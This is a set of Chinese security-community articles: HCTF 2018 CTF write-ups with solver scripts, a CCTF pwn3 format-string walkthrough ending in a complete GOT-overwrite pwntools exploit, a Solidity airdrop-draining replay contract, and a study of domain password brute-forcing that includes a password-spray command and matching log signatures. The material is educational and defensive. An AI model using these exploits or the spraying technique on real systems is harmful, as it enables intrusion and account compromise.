由于仅作xor处理,这里我动调时把预存储的v17数据放在xor处理执行,得到base64(flag),
做大小写转换后,解base64得flag:
### Seven
驱动程序逆向,程序关键逻辑很少,需要我们走一个类似7字的迷宫,迷宫图直接就能看到,四个十六进制码0x11,0x1F,0x1E,0x20分别控制人物的上下左右移动,o代表当前位置,*代表不可行位置,.代表可行位置。整个程序找不到输入,但是能发现一个12字节的结构体,查阅资料发现是KEYBOARD_INPUT_DATA结构,第二个USHORT成员MAKECODE是键盘的扫描码,搜索扫描码,得到四个十六进制码分别对应wsad。
flag:`hctf{ddddddddddddddssaasasasasasasasasas}`
### PolishDuck
Badusb的题目,同种类型的题目出现了很多次,印象里最先看到是在pwnhub-血月归来一题,后来是HITB-hex一题,到SUCTF2018的SecretGarden,XCTF2018Final,然后是HCTF2018的PolishDuck,做法和pwnhub上面的一模一样,都是打开notepad.exe,然后输入一串计算数字。我们只要整理出数字串,计算出结果,hex再hex解码即可得到flag。
flag:`hctf{P0l1sh_Duck_Tast3s_D3l1ci0us_D0_U_Th1nk?}`
## misc
### freq game
这个题题目大概就是把4个字符的ascii码作为参数进行正弦变换然后加起来的结果,看完代码发现最后乘的rge并没有卵用所以可以消掉,就变成了y/7 =
sin() + sin() + sin() + sin()的样子,所以我找了y/7 >
3的y作为约束条件,因为此时对应的四个sin()值必须都要大于y/7-3。本来是想把这个作为约束条件缩小范围再爆破的,结果用这个条件基本上就能把答案约束出来了,中间好像只有一组数是需要进一步爆破的,但剩的也不多所以很容易就获得了结果。代码如下:
from pwn import *
import numpy as np
def show(mylist,testlist):
for i in range(len(testlist)):
if mylist[testlist[i][0]] < testlist[i][1] - 3.0 :
return False
return True
p = remote('150.109.119.46',6775)
print p.recv()
print p.recv()
p.sendline('y')
print p.recv()
p.sendline('8RMQq9PuDRurd91OVhADpDDK30eqjAqz')
res = ''
for i in range(8):
res = res + p.recv()
res = res + p.recvuntil(']')
p.sendline("137 212 218 251")
res = ''
for i in range(8):
res = res + p.recv()
res = res + p.recvuntil(']')
p.sendline("57 79 80 210")
res = ''
for i in range(8):
res = res + p.recv()
res = res + p.recvuntil(']')
p.sendline("89 128 170 130")
res = ''
for i in range(8):
res = res + p.recv()
res = res + p.recvuntil(']')
p.sendline("28 117 198 213")
res = ''
for i in range(8):
res = res + p.recv()
res = res + p.recvuntil(']')
p.sendline("95 111 169 222")
res = ''
for i in range(8):
res = res + p.recv()
res = res + p.recvuntil(']')
p.sendline("2 75 210 213")
res = ''
for i in range(8):
res = res + p.recv()
res = res + p.recvuntil(']')
p.sendline("38 162 175 180")
res = ''
for i in range(8):
res = res + p.recv()
res = res + p.recvuntil(']')
res = res[1:-1]
numlist = []
ressplit = res.split(',')
testlist = []
for i in range(len(ressplit)):
numlist.append(float(ressplit[i])/7.0)
if float(ressplit[i])/7.0 > 3.0:
testlist.append((i,float(ressplit[i])/7.0))
print testlist
mylist = []
for i in range(256):
temp = []
x = np.linspace(0,1,1500)
y = np.sin(2*np.pi*x*i)
mylist.append(list(y))
if show(list(y),testlist) :
print i
'''
temp = [88,89,128,129,130,169,170]
print testlist[2][1]
for a in temp:
for b in temp:
for c in temp:
for d in temp:
if mylist[a][testlist[2][0]] + mylist[b][testlist[2][0]] + mylist[c][testlist[2][0]] + mylist[d][testlist[2][0]] = testlist[2][1]:
print a,b,c,d
'''
p.interactive()
因为懒得把代码复制粘贴8遍,所以我是得到每轮结果以后把它保存下来,重开一个直接发过去的,所以最后脚本里只保留了最后一轮的过程,前面的都简化成了发结果。。。
### Guess My Key
这题听说是机器学习一开始没敢做,后来想想好像没那么难,题目思路是96bit的msg和96bit的key,可以任意提交msg和key来得到加密结果,或者提交msg获得用预设的key加密的结果,然后去猜题目预设的key。这个题我的思路是把raw_cipher当作一个空间向量,对每一bit的key去计算它是0和1时与key所获得的raw_cipher之间的距离来分析这1bit为0或1的概率,不断拟合使我计算所得的key与预设的key得到的空间向量不断接近,从而获得预设的key,代码如下:
from urllib import *
import json
url = 'http://150.109.62.46:13577/enc?'
orilist = []
orilist.append([0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 1, 0, 0, 1, 1, 0, 0, 1, 1, 0, 0, 0, 1, 0, 1, 0, 1, 0, 0, 0, 0, 0, 1, 0, 0, 1, 1, 0, 0, 0, 1, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 1, 0, 1, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 1, 1, 0, 1, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 1])#0.00299699357119
orilist.append([0, 1, 0, 0, 0, 1, 0, 0, 0, 0, 1, 1, 0, 0, 1, 1, 0, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 0, 0, 0, 1, 0, 0, 1, 1, 1, 0, 0, 1, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 0, 0, 1, 0, 1, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1, 1, 1, 1, 0, 0, 1, 0, 0, 0, 0, 1, 0, 1, 1, 0, 1, 1, 1, 0, 1, 1, 0, 0, 0, 1, 1, 1])#0.00170157012619
orilist.append([0, 1, 0, 0, 0, 1, 0, 0, 0, 0, 1, 1, 0, 0, 1, 1, 0, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 0, 0, 0, 1, 0, 0, 1, 1, 0, 0, 0, 1, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 0, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 0, 1, 1, 0, 1, 1, 1, 1, 0, 0, 1, 0, 0, 0, 0, 1, 0, 1, 1, 0, 1, 1, 1, 0, 1, 1, 0, 0, 0, 0, 1, 1])#0.00135932497845
orilist.append([0, 1, 0, 0, 0, 1, 0, 0, 0, 0, 1, 1, 0, 0, 1, 1, 0, 0, 1, 1, 0, 0, 1, 1, 0, 1, 0, 1, 0, 0, 0, 0, 0, 1, 0, 0, 1, 1, 1, 0, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 0, 0, 0, 0, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 0, 1, 1, 0, 1, 1, 1, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 1, 1, 0, 1, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 1])#0.000528410497059
msg = '1,'*95+'1'
f = urlopen(url + 'msg=' + msg)
mylist = json.loads(f.read())
oricipher = mylist['raw_cipher'].split(',')
def list2str(mylist):
result = ''
for i in mylist:
if i == 1:
result += '1,'
else:
result += '0,'
return result[:-1]
def getdst(tempcipher,oricipher):
result = 0.0
for i in range(len(oricipher)):
result += abs(pow(float(oricipher[i])-float(tempcipher[i]),2))
return result
myresult1 = []
myresult2 = []
for i in range(96):
sumzerodst = 0.0
sumonedst = 0.0
mindst = 1.0
minchr = -1
for j in range(len(orilist)):
key = orilist[j][:i] + [0] + orilist[j][i+1:]
f = urlopen(url + 'msg=' + msg + '&' + 'key=' + list2str(key))
mylist = json.loads(f.read())
tempcipher = mylist['raw_cipher'].split(',')
dst = getdst(tempcipher,oricipher)
if dst < mindst:
mindst = dst
minchr = 0
sumzerodst += dst
key = orilist[j][:i] + [1] + orilist[j][i+1:]
f = urlopen(url + 'msg=' + msg + '&' + 'key=' + list2str(key))
mylist = json.loads(f.read())
tempcipher = mylist['raw_cipher'].split(',')
dst = getdst(tempcipher,oricipher)
if dst < mindst:
mindst = dst
minchr = 1
sumonedst += dst
myresult1.append(minchr)
if sumonedst > sumzerodst :
myresult2.append(0)
else :
myresult2.append(1)
print "======myresult======"
print myresult1
print myresult2
print "======myresult======"
f = urlopen(url + 'msg=' + msg + '&' + 'key=' + list2str(myresult1))
mylist = json.loads(f.read())
mycipher1 = mylist['raw_cipher'].split(',')
f = urlopen(url + 'msg=' + msg + '&' + 'key=' + list2str(myresult2))
mylist = json.loads(f.read())
mycipher2 = mylist['raw_cipher'].split(',')
print getdst(mycipher1,oricipher)
print getdst(mycipher2,oricipher)
if mycipher1 == oricipher:
print "mycipher1"
if mycipher2 == oricipher:
print "mycipher2"
最开始我预设的orilist二维数组是[[1,0] _48,[0,1]_ 48,[1,1,0,0] _24,[0,0,1,1]_
24],之后把距离结果空间向量更近的myresult作为新的key替换掉其中原本的key,一步一步缩小dst从而获得key的
### easy dump
Volatility + GIMP,可以查看内存里的内容,内存中有很多扫雷和写字板:i am boring真是服气2333
在文件大概3/4的位置,可以看到flag在画图里
hctf{big_brother_is_watching_you}
### difficult programming language
给了键盘流量包,可以使用一航师傅的脚本直接得到键盘输入的内容。【\<GA>是~`】
D'`;M?!\mZ4j8hgSvt2bN);^]+7jiE3Ve0A@Q=|;)sxwYXtsl2pongOe+LKa'e^]\a`_X|V[Tx;"VONSRQJn1MFKJCBfFE>&<`@9!=<5Y9y7654-,P0/o-,%I)ih&%$#z@xw|{ts9wvXWm3~
题目名称叫difficult programming language,google了一下什么破语言长这个样子。。
`Malbolge.`
网上找到运行工具 <https://zb3.me/malbolge-tools/#interpreter>
发现这个字符串里还有输错的一个字符。
经另一个工具的调试,可以得知是一个:写成了"号,解得flag
hctf{m4lb0lGe}
### Questionnaire
谢谢杭电的师傅带来的题目们!
## crypto
### xor?rsa
这题目去网上找了一个Coppersmith’s Short Pad
Attack的脚本解就完事了(代码是sage的)。做的时候有时候会出bug我猜是因为程序只考虑了m1 < m2的情况
def short_pad_attack(c1, c2, e, n):
PRxy.<x,y> = PolynomialRing(Zmod(n))
PRx.<xn> = PolynomialRing(Zmod(n))
PRZZ.<xz,yz> = PolynomialRing(Zmod(n))
g1 = x^e - c1
g2 = (x+y)^e - c2
q1 = g1.change_ring(PRZZ)
q2 = g2.change_ring(PRZZ)
h = q2.resultant(q1)
h = h.univariate_polynomial()
h = h.change_ring(PRx).subs(y=xn)
h = h.monic()
kbits = n.nbits()//(2*e*e)
diff = h.small_roots(X=2^kbits, beta=0.5)[0] # find root < 2^kbits with factor >= n^0.5
return diff
def related_message_attack(c1, c2, diff, e, n):
PRx.<x> = PolynomialRing(Zmod(n))
g1 = x^e - c1
g2 = (x+diff)^e - c2
def gcd(g1, g2):
while g2:
g1, g2 = g2, g1 % g2
return g1.monic()
return -gcd(g1, g2)[0]
if __name__ == '__main__':
n= 27624787021478794432014046099044118472227462806689571877169321162341080400196594346396848700712193861439412465401252070834347447700123908992634057384897412386580543011772079685187452484482547314927927429951393092826148514141421284117787379461959985518410275689835704614842539327338694334290636840780333631465334614621493439746492265763855548204271205728089432042119353912134654280030097883942195750158943707581611175683875993347872617178472015419336030838097558714715441536192198290146161340547436590517299418585354071449344756659404775888056026765078595754225196944721648716610489001136659404706431278525745515104917
c1= 13776430024099427642531911099839128926564176154051949185623735493234122290060192171769692779077048350629609066059365476450358845203910684337231957918278447357520403549804467122983129527704870697355281794028641080624088689157548661997693776511974828120568864171878093764082280753662161625828078814197217819685649535298124739243813838247280440444870641299263032971398100048924255763139678843914805922076507098230791386720957494918572285270985306870181291182419426387424133256438320963476729846690659232164905237954666457813107525668584308246667410713493861547967072360028087639069471098558962062807871564380753429263871
c2= 657231109479430507699610101563647841801217640396116098068091897995892991211353444343972272978841494609004887673387698097902809034155415900362766044097098144261124986944336934366572328336651114328263543752730621658631527529933155522273669604895074397446129985885649878307733042032148247389310416198437240727964021932669979819481020837218701471923646557509580811764880281874944153918428434725834087434372596746861333346978776952856870040789444689376922826142208442257560964199238714914125845958146653319252684895614435672435449705706009355823637834574529488498832642357882290037365904913250435342395978044581644541358
e = 5
diff = short_pad_attack(c1, c2, e, n)
print "difference of two messages is %d" % diff
m1 = related_message_attack(c1, c2, diff, e, n)
m2 = m1 + diff
print "------"
print m1
print "------"
print pow(m1,e,n)
print c1
print "------"
print m2
print "------"
print pow(m2,e,n)
print c2
### xor game
[参考](https://www.anquanke.com/post/id/161171#h2-0)
原理是汉明码,脚本如下:
import base64
import string
def bxor(a, b): # xor two byte strings of different lengths
if len(a) > len(b):
return bytes([x ^ y for x, y in zip(a[:len(b)], b)])
else:
return bytes([x ^ y for x, y in zip(a, b[:len(a)])])
def hamming_distance(b1, b2):
differing_bits = 0
for byte in bxor(b1, b2):
differing_bits += bin(byte).count("1")
return differing_bits
def break_single_key_xor(text):
key = 0
possible_space = 0
max_possible = 0
letters = string.ascii_letters.encode('ascii')
for a in range(0, len(text)):
maxpossible = 0
for b in range(0, len(text)):
if(a == b):
continue
c = text[a] ^ text[b]
if c not in letters and c != 0:
continue
maxpossible += 1
if maxpossible > max_possible:
max_possible = maxpossible
possible_space = a
key = text[possible_space] ^ 0x20
return chr(key)
text = ''
with open('cipher.txt', 'r') as f:
for line in f:
text += line
b = base64.b64decode(text)
normalized_distances = []
for KEYSIZE in range(2, 40):
b1 = b[: KEYSIZE]
b2 = b[KEYSIZE: KEYSIZE * 2]
b3 = b[KEYSIZE * 2: KEYSIZE * 3]
b4 = b[KEYSIZE * 3: KEYSIZE * 4]
b5 = b[KEYSIZE * 4: KEYSIZE * 5]
b6 = b[KEYSIZE * 5: KEYSIZE * 6]
normalized_distance = float(
hamming_distance(b1, b2) +
hamming_distance(b2, b3) +
hamming_distance(b3, b4) +
hamming_distance(b4, b5) +
hamming_distance(b5, b6)
) / (KEYSIZE * 5)
normalized_distances.append(
(KEYSIZE, normalized_distance)
)
normalized_distances = sorted(normalized_distances, key=lambda x: x[1])
for KEYSIZE, _ in normalized_distances[:5]:
block_bytes = [[] for _ in range(KEYSIZE)]
for i, byte in enumerate(b):
block_bytes[i % KEYSIZE].append(byte)
keys = ''
try:
for bbytes in block_bytes:
keys += break_single_key_xor(bbytes)
key = bytearray(keys * len(b), "utf-8")
plaintext = bxor(b, key)
print("keysize:", KEYSIZE)
print("key is:", keys, "n")
s = bytes.decode(plaintext)
print(s)
except Exception:
continue
最后的结果:
flag:`hctf{xor_is_interesting!@#}`
## blockchain
### bet2loss
一血!是个dice2win早期版本+erc20的题目,开奖函数可以重放,但是没看出来通过哪一步的重放能获得token。
每个账号会空投1000 token,只需要一万个账号就可以拿到flag。遂发动薅羊毛攻击。还是很慢,希望下次换个链哈哈哈。
pragma solidity ^0.4.20;
contract Attack_7878678 {
// address[] private son_list;
function Attack_7878678() payable {}
function attack_starta(uint256 reveal_num) public {
for(int i=0;i<=50;i++){
son = new Son(reveal_num);
}
}
function () payable {
}
}
contract Son_7878678 {
function Son_7878678(uint256 reveal_num) payable {
address game = 0x006b9bc418e43e92cf8d380c56b8d4be41fda319;
game.call(bytes4(keccak256("settleBet(uint256)")),reveal_num);
game.call(bytes4(keccak256("transfer(address,uint256)")),0x5FA2c80DB001f970cFDd388143b887091Bf85e77,950);
}
function () payable{
}
}
hctf{Ohhhh_r3p1ay_a77ack_f0r_c0n7r4ct}
### ez2win
_transfer(address from, address to, uint256 amount);
未设置权限,可以随便转。开源了以后很简单就能拿到flag。
hctf{0hhhh_m4k3_5ur3_y0ur_acc35s_c0n7r01} | 社区文章 |
# CCTF pwn3格式化字符串漏洞详细writeup
##### 译文声明
本文是翻译文章,文章来源:360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
首先感谢wah师傅,本文记录萌新第一次做pwn题的经历,期间用到各种工具与姿势都是平时writeup上看到或者师傅们教的,深有体会pwn的最初入坑实在太难,工具与姿势实在太重要,以此文记录下自己解题过程与思路,期以共同学习。
### 预备姿势:
1.gdb-peda
这是一个调试时必不可少的神器,github地址在:[https://github.com/longld/peda](https://github.com/longld/peda)
,它的安装两条简单命令即可完成:
1.git clone https://github.com/longld/peda.git ~/peda
2.echo "source ~/peda/peda.py" >> ~/.gdbinit
3.echo "DONE! debug your program with gdb and enjoy"
此外还有一些比较有用的技巧:
4.checksec , 检查该二进制的一些安全选项是否打开
5.print system , 直接输出__libc_system的地址 , 用以验证信息泄露以及system地址计算的正确性
6.shellcode , 直接生成shellcode , 虽然这次没有用上
7.attach pid , 在利用脚本connect到socat上之后,socat会fork出一个进程,gdb
attach上这个进程,即可以进行远程调试了。注意:需要以root权限启动的gdb才有权限attach 。
8.更多内容在其github地址中有简要说明。
2.socat 命令 :
socat 细说很复杂,它是一个类似于nc的东西,本机调试时必须要熟记的一条命令:
socat tcp-listen:12345, fork EXEC:./pwn3
3.pwntools
1.pwntools为一个CTF Pwn类型题exp开发框架,其安装过程如下:
1.apt-get install python2.7 python2.7-dev python-pip
2.pip install pwntools
2.安装问题记录:
1.如果在ubuntu上安装不成功,查看log时发现缺少Python.h,则需要安装python2.7-dev
2.如果在ubuntu上安装之后,提示module object has no attribute pids,再次pip install pwntools
–upgrade可能可以解决。
3.利用脚本模板:
from pwn import *
context.log_level = 'debug' #debug模式,可输出详细信息
conn = remote('127.0.0.1' , 12345) #通过socat将二进制文件运行在某个端口之后,可使用本语句建立连接,易于在本地与远程之间转换。
print str(pwnlib.util.proc.pidof('pwn')[0]) #这两条便于在gdb下迅速attach 上对应的pid
raw_input('continue')
conn.recvuntil('Welcome') #两种不同的recv
conn.recv(2048)
shellcode = p32(0x0804a028) #用于将数字变成x28xa0x04x08的形式
conn.sendline(shellcode) #向程序发送信息,使用sendline而非send是个好习惯
conn.interactive() #拿到shell之后,用此进行交互
4.详细文档地址如下:
[http://pwntools.readthedocs.org/en/2.2/](http://pwntools.readthedocs.org/en/2.2/)
4.libc-database
1.包含各种版本的libc,可根据利用过程中泄露出来的libc信息获取其他有用信息。其github地址如下:
[https://github.com/niklasb/libcdatabase](https://github.com/niklasb/libcdatabase)
2.将其clone至本地后,可以看到有这么几个可执行程序,其功能如下:
1../get 下载所有的libc版本,从而更新数据库
2../add libc.so , 将已有的libc更新入数据库
3../find __libc_start_main 990 ,
在数据库中查找__libc_start_main的地址低三字节为990的libc是什么版本。
4../dump libc6_2.19-0ubuntu6.6_i386 ,根据step 3所得到的具体id,以此命令输出该版本libc的某些有用的偏移
5.IDA
二进制安全必备神器,非正版可在吾爱的[爱盘](http://down.52pojie.cn/Tools/Disassemblers/)中找。
### 正式做题:
pwn3
是一道格式化字符串漏洞题,关于该洞的相关内容可参考Drops上的文章[《漏洞挖掘基础之格式化字符串》](http://drops.wooyun.org/papers/9426),
在本程序中,main函数下有三个主要的功能函数,put_file,show_dir,get_file,功能分别为保存文件名与文件内容、根据先入后出的顺序输出文件名、根据文件名显示文件内容。
此题的漏洞点位于get_file()函数中:
在用户将文件内容put到文件中,然后调用get_file将其读取出来时,存在格式化字符串漏洞,借此可以达到信息泄露与任意地址写。
由于可以多次进行put , get , dir 操作,因此我们有足够的步骤去获取shell,本题获取shell需要做以下两件事:
1.利用格式化字符串的任意写能力,将show_dir()函数中所调用的puts函数在got.plt表中的地址改为system的地址。
2.将show_dir()所显示的文件名内容设成“/bin/sh;”
做到以上两步之后,即可在运行show_dir时将puts(“/bin/sh;”)变成system("/bin/sh;"),并成功获取shell。
将show_dir()所puts的内容变为“/bin/sh;”比较简单,只需将put的文件名按该字符串逆向拼接一下即可,比如第一次put的文件名为“sh;”,第二次put
"in/",第三次put "/b" ,执行dir命令时便会执行puts("/bin/sh;")。
本题的关键在于将got.plt表中的puts替换为system的地址。
但是我们不知道system函数的地址,因为我们不知道动态链接之后的libc基址,这需要一条信息泄露,而格式化字符串漏洞可以很方便地做到这一点。
将程序用gdb跑起来,将断点设在有漏洞的printf函数处,即b *0x0804889E:
如下图:
continue,断下之后,查看栈信息
stack 100
可以看到在栈上第91个位置存在__libc_start_main+243,即__libc_start_main_ret的地址:
因而构造printf("%91$p")即可以将该地址的值泄露出来,91代表printf的第91个不定参数(使用%91$x同样可以),在我的调试过程中得到值如下(由于随机化的存在,每次都可能不一样):
通过计算可知__libc_start_main的地址为: 0xb75f9a83-243 = 0xb75f9990 ,我们来在gdb中使用print验证一下:
没有问题! 利用该地址,如何在没有给出libc的情况下得到libc的基址以及system的地址?这时就可以用libc
database了,根据__libc_start_main地址低三位为990,查询结果如下:
然后便可计算出system()的地址: system_addr = __libc_start_main_ret_addr – 0x19a83 +
0x40190 = 0xb7620190 , 在gdb中验证一下:
没有问题。最后,需要得到put在plt中的地址,并把system_addr写入到put_got_addr处,通过objdump -R
pwn3可以得到plt表内容:
可知puts_got_addr =
0x0804a028,最后还需要构造一则任意地址写的payload,格式化字符串写一般分两次写入,每次写半个dword长度的内容,这
样可以大大减少程序输出大量空格的时间。两个payload如下:
payload1 = p32(puts_got_addr) + '%%%dc' % ((system_addr & 0xffff)-4) + '%7$hn'
payload2 = p32(puts_got_addr+2) + '%%%dc' % ((system_addr>>16 & 0xffff)-4) + '%7$hn'
在当前执行环境下,以上内容实为:
payload1 = "x28xa0x04x08%396c%7$hn"
payload2 = "x2axa0x04x08%46942c%7$hn"
其中p32(puts_got_addr)将数字形式的0x0804a028转为可被读入内存的字符串形式"x28xa0x04x08",%396c与%46942c代表输出396或46942个空格,systemaddr
& 0xffff
取半个dword后还需减去4,是因为前面p32(puts_got_addr)已经占了四个字节,这四个字节与后面的空格数相加的总字节数相加刚好为systemaddr
& 0xffff,而该值将会写入当前printf的第7个不定参数中,而这第七个不定参数正好是puts_got_addr与puts_got_addr+2
,以shellcode2的执行情况为例,请看下图:
prinf函数的参数从栈顶开始,栈顶指向我们所构造的format
payload字符串的地址,然后往下分别是第一个不定参数,第二个不定参数……第七个不定参数即为我们所输入的格式化串中的前四个字节内容0x0804a02a。因而执行完该语句后,会向0x0804a02a写入两个字节内容:0xb762。
payload1的执行过程同理,当执行完以上两条payload之后,我们便成功向地址0x0804a028中写入了四字节内容0xb7620190,即将plt表中puts的地址
替换成了system函数的地址,所以当再次向系统发送dir指令,并执行puts函数时,实际执行的则是system函数。
完整的exp代码如下:
from pwn import *
#context.log_level = 'debug'
conn = remote('127.0.0.1',12345)
#conn = remote('120.27.155.82',9000)
def putfile( conn , filename , content ) :
print 'putting ' , content
conn.sendline('put')
conn.recvuntil(':')
conn.sendline(filename)
conn.recvuntil(':')
conn.sendline(content)
conn.recvuntil('ftp>')
def getfile(conn , filename ) :
conn.sendline('get')
conn.recvuntil(':')
conn.sendline(filename)
return conn.recv(2048)
raw_input('start')
conn.recvline()
conn.send('rxraclhmn')
conn.recvuntil('ftp>')
putfile(conn , 'sh;' , '%91$x')
res = getfile( conn , 'sh;')
conn.recvuntil('ftp>')
#calculate put_got_addr , system_addr
__libc_start_main_ret = int(res , 16)
system_addr = __libc_start_main_ret - 0x19a83 + 0x00040190
print 'system addr ' , hex(system_addr)
put_got_addr = 0x0804A028
#write system_addr to put_addr , lowDword
payload1 = p32(put_got_addr) + '%%%dc' % ((system_addr & 0xffff)-4) + '%7$hn'
putfile(conn , 'in/' , payload1)
getfile(conn , 'in/')
conn.recvuntil('ftp>')
#write system_addr to put_addr , highDword
payload2 = p32(put_got_addr+2) + '%%%dc' % ((system_addr>>16 & 0xffff)-4) + '%7$hn'
putfile(conn, '/b' , payload2)
getfile(conn,'/b')
conn.recvuntil('ftp>')
conn.sendline('dir')
conn.interactive()
实际上,在本地调试成功之后,有可能在远程也无法成功,因为远程使用的libc版本极大可能与本机的不一致,因此,我们需要在泄露出__libc_start_main的地址之后,再次使用
libc database 进行一次查询,不过我本机的libc版本与远程服务器的居然一致,这感觉就很开心了。 | 社区文章 |
# 域用户密码爆破研究
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
爆破是渗透中常用的一个攻击手法,特别是拿到一个跳板机后,对域的渗透中使用较多。用于爆破的工具比较多,每种工具的实现方法也不尽相同。
本篇主要针对Kerberos、LDAP、DCE/RPC、SMB协议的登陆认证过程进行研究,同时分析认证过程中产生的流量特征,制定对应的检测规则。
## 0x01. Kerberos协议
Kerberos是由MIT大学提出的一种网络身份验证协议,旨在通过使用密钥加密技术为C/S应用程序提供强身份验证。其实现涉及到密钥分发与密钥共享的概念。
Kerberos是基于对称加密体制(Needham-Schroeder认证协议) 的第三方认证机制,其中用户和服务依赖于第三方(Kerberos
服务器)来对彼此进行身份验证,它有两个版本v4和v5。Kerberos认证时可以使用UDP或TCP协议。
Kerberos主要有三个角色组成
1) **KDC** (服务器本身称为密钥分发中心)
2) **AS** (Authentication Server)认证服务器
3) **TGS** (Ticket Granting Server)票据授权服务器
### Kerberos认证过程
一共分为6个步骤
1. KRB_AS_REQ:users->AS 发送Authenticator1(users密码加密TimeStamp)
2. KRB_AS_REP:AS->users 发送users密码加密的sessionkey-as 和tgt(kdc密码加密的sessionkey-as和TimeStamp)
3. KRB_TGS_REQ:users->TGS 发送Authenticator2 (sessionkey-as加密TimeStamp) 和tgt(kdc密码HASH加密的sessionkey-as和TimeStamp)
4. KRB_TGS_REP:TGS->users 发送密文1(sessionkey-as加密sessionkey-tgs) 和ST(Server密码HASH加密sessionkey-tgs)
5. KRB_AP_REQ:users->server 发送Authenticator3(sessionkey-tgs加密TimeStamp) 和ST(Server密码加密sessionkey-tgs)
6. KRB_AP_REP:server->users Server通过自己的密码解密ST,sessionkey-tgs,再用sessionkey-tgs解密Authenticator3得到TimeStamp,验证正确返回验证成功的特征
在进行密码爆破的时候,我们只需利用AS认证过程。
**客户端发送AS-REQ**
**AS响应**
在Kerberos 5之前,Kerberos允许不使用密码进行身份认证,而在Kerberos
5中,密码信息不可或缺,这种过程称之为“预认证”。可能出于向前兼容考虑,Kerberos在执行预认证之前,首先会尝试不使用密码进行身份认证,因此在登录期间,发送初始AS-REQ后我们总是能看到一个错误信息。
第一次发送空密码的请求
第二次发送带加密hash的请求
认证失败,error-code:eRR-PREAUTH-FAILED(24)
认证成功,直接响应AS-REP并返回tgt
### 工具
[kerbrute](https://github.com/TarlogicSecurity/kerbrute)
[pyKerbrute](https://github.com/3gstudent/pyKerbrute)
## 日志
开启日志审核后,会产生Kerberos身份验证服务的日志,成功的事件ID为4768,失败事件ID为4771
开启登录事件审核方法:
命令行输入gpedit.msc打开本地安全策略,”本地策略”、”审核策略” 开启审核登录事件、审核账户登录事件
## 0x02. LDAP协议
LDAP(Lightweight Directory Access Protocol) 轻量目录访问协议。LDAP 协议之前有一个 X.500 DAP
协议规范,该协议十分复杂,是一个重量级的协议,后来对 X.500进行了简化,诞生了 LDAP 协议,与 X.500
相比变得较为轻量,目前最新的版本是LDAP v3([RFC 2251](http://www.ietf.org/rfc/rfc2251.txt))。
在域内LDAP是用来访问Acitve Directory数据库的目录服务协议。AD DS域服务通过使用LDAP名称路径表示对象在Active
Directory数据库中的位置。管理员使用LDAP协议来访问活动目录中的对象,LDAP通过“命令路径”定位对象在数据库中的位置,即使用标识名(Distinguished
Name,DN)和相对标识名(Relative Distinguished Name,RDN)标识对象。
### LDAP认证过程
LDAP v2支持三种认证方式:匿名认证、简单身份认证(明文密码)、Kerberos v4。
LDAP v3使用SASL (Simple Authentication and Security Layer) 简单身份验证和安全层
身份认证框架([RFC
2222](https://ldapwiki.com/wiki/RFC%202222)),它允许使用不同的验证机制对客户端进行身份验证,包括:[DIGEST-MD5](http://www.ietf.org/rfc/rfc2831.txt), [CRAM-MD5](http://www.ietf.org/rfc/rfc2195.txt),
[Anonymous](http://www.ietf.org/rfc/rfc2245.txt),
[External](http://www.ietf.org/rfc/rfc2222.txt),
[S/Key](http://www.ietf.org/rfc/rfc2222.txt),[GSSAPI](https://www.ssh.com/manuals/clientserver-product/52/Secureshell-gssapiuserauthentication.html)和 Kerberos。SASL指定了质询-响应协议,在该协议中,客户端和服务端之间通过协商确定使用哪种验证机制。
下图是使用LDAP协议的身份验证流程:
1)Client首先发送bindRequest请求给LDAP
Server,指定使用[GSSAPI认证](https://www.ssh.com/manuals/clientserver-product/52/Secureshell-gssapiuserauthentication.html)并且使用[NTLM](https://zhuanlan.zhihu.com/p/79196603)进行身份验证。
2)Server 进行bind响应,包括产生的Challenge
3)认证
Client发送 NTLMSSP_AUTH 认证,请求中包含用户名,加密hash
4)Server认证结果响应
Server认证通过,响应success,Client可以继续查询操作
Server认证失败,响应invalidCredentials,之后Client发送unbindRequest结束请求
LDAP使用简单认证方式时,首先会进行一个用户查找操作,如果用户不存在
则返回0,用户存在返回1,详情<https://segmentfault.com/a/1190000004325566>
### 工具
[DomainPasswordSpray](https://github.com/dafthack/DomainPasswordSpray)
(powershell工具,需要在域环境中使用)
PS C:\Users\test3> Invoke-DomainPasswordSpray -UserList C:\Tools\domain\DomainPasswordSpray-master\user.txt -Password a dmin111 -domain cool.com
### 日志
开启后进行爆破登陆,会产生事件ID为4625的安全日志
日志里会记录登陆账号名、登陆IP等信息
## 0x03. DCE/RPC协议
DCE/RPC(Distributed Computing Environment / Remote procedure
Call)全称分布式计算环境/远程过程调用。RPC(远程过程调用)有v4、v5两种版本,两个版本的差别很大,现实中已经很难抓到v4的数据,一般遇到的是v5版本的数据。
一个RPC服务可以绑定多种协议序列,如:
* SMB —- ncacn_np (固定的139、445/TCP)
* TCP —- ncacn_ip_tcp (动态TCP端口)
* UDP —- ncadg_ip_udp (动态UDP端口)
* HTTP —- ncacn_http
* 其他协议
可以将DCE/RPC看作一层,上层协议可以是上述协议中的一种。实际上还有其他协议序列可用,但不常见,就不细说了。
ncacn_ip_tcp与ncadg_ip_udp用到了动态端口,它们会向EPM接口注册所用动态端口,而客户端可以向EPM接口查询服务端注册过的信息,(EPM接口本身也是一个RPC服务,同样有多种协议可以用来访问这个接口)。
无论使用哪种协议序列,访问一个RPC接口的都必须有Bind、Request请求。但是不同的协议序列、不同的SMB命令,就会有不同的bind响应、request响应。
整个协议栈解码过程如下:
### 认证过程(使用TCP协议绑定)
1)首先客户端发起Bind请求,请求绑定EPM Interface
服务端响应Bind_ack,收到Bind_ack报文并不意味着Bind成功,需要根据Ack result字段判断:
* 0 Acceptance #Bind成功
* 2 Provider rejection #Bind失败
